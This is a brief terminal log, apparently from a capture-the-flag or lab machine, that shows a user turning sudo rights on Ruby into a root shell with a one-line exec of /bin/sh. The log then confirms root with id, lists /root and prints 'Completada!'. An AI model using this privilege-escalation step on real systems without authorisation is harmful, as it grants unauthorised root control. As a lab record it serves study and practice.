 juan@8b14beddf6b4:/var/mail/camilo$ sudo ruby -e 'exec "/bin/sh"'
# id
uid=0(root) gid=0(root) groups=0(root)
# bash
root@8b14beddf6b4:/var/mail/camilo# cd /root
root@8b14beddf6b4:/root# ls -la
total 16
drwx------ 2 root root 4096 May 30  2023 .
drwxr-xr-x 1 root root 4096 Jun 29 12:19 ..
-rw-r--r-- 1 root root 3106 Apr  9  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
root@8b14beddf6b4:/root# echo 'Completada!'
Completada!
root@8b14beddf6b4:/root#